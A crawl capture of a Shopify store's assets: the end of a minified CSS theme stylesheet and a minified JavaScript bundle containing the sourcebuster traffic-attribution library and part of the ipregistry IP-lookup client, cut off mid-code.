a{color:var(--Dark_Gray)!important}.header__row.header__row-desktop.upper nav a span{text-transform:none}.image-with-text-split .btn.btn--primary.btn--overlay:after{transition:all .5s ease}.image-with-text-split .btn.btn--primary.btn--overlay:hover:after{background-color:#ffffff1a}.header__links-list .header__links-icon{margin-top:0}.shoppable-feature{position:relative!important}.btn.btn--primary{line-height:unset}.upper .header__links-list>li:not(:last-child){margin-right:40px}.section-blocks__text p strong{font-weight:400!important;color:#6a4242}.navigation__submenu-child-link label{cursor:pointer}.shopify-policy__container p,.shopify-policy__container span,.shopify-policy__container .shopify-policy__body p,body .rte p{font-family:var(--Jost)!important}.testimonails__carousel blockquote,.testimonails__carousel cite{font-family:var(--Jost)!important;color:var(--Dark_Gray)}.header__row.header__row-desktop.lower.three-segment{margin-top:30px}header.is-sticky .header__logo img,.header__logo img{filter:invert(1)}.meganav__primary .no-children h4{font-size:var(--body_1);font-family:var(--Jost)!important;font-weight:500}.header:hover .social-icons .icon,.header:hover .icon-button__icon .icon{color:#343436}.template-page header .header__logo img,.template-collection header .header__logo img,.template-product header .header__logo img{filter:invert(1)}.pagination__list+.pagination__footer{font-size:16px;padding-top:30px}.product__controls-group .product__label,.product__controls-group .product__label span{text-transform:capitalize!important}.product-form__item--submit button span{text-transform:uppercase;font-size:15px}.product__details .product__description h3,.product__details .accordion h3{font-size:20px;text-transform:capitalize}.product__details .product__description .rte--product{text-transform:none}.meganav__nav li[depth="0"] [depth="1"] li:first-child{margin-top:.4em!important}html:not(.no-js) .navigation__submenu[data-depth="2"]{z-index:9}html:not(.no-js) .navigation__submenu[data-depth="3"]{left:100%;top:0!important;margin-top:0!important;height:100%}.meganav__nav.with-column-dividers .meganav__column-rule{background:transparent}html:not(.no-js) .navigation__submenu[data-depth="3"] ul.navigation__submenu-list{height:100%}.meganav__primary .meganav__nav{max-height:min(600px,calc(100vh - calc(var(--height-header) + var(--announcement-height) + 50px)));column-rule:1px solid var(--color-border)}@media (max-width: 576px){.sales-banner__inner .sales-banner__column-inner .section-blocks__text strong{display:block;margin-top:10px}span.sale-promotion__amount{font-size:150px}.hero-visit-us .image-hero__image-container{position:absolute;left:0;width:100%;height:100%}.hero-visit-us .image-hero__image-container img{width:100%;height:100%;object-fit:cover}.hero-visit-us .image-hero__text-container-wrapper{position:unset;display:flex;justify-content:center;align-items:center}}span.drawer-menu__item--heading-back-link{padding:12px 0 0!important}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child a.drawer-menu__link{margin:0 0 12px!important}@media screen and (min-width:959px){.drawer-menu-list--2.visible,.drawer-menu-list--1.visible{max-height:80vh;overflow-y:auto}.navigation__submenu-list{max-height:80vh!important;overflow-y:auto}}ul.drawer-menu__list.drawer-menu__list--sub.drawer-menu-list--1.visible li:first-child{position:sticky;z-index:10;background:#fff;top:0}
/*# sourceMappingURL=/cdn/shop/t/12/assets/custom.css.map?v=91857693413017674821760033423 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=TW9uIE5vdiAwMyAyMDI1IDExOjM2OjQ3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86495
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return 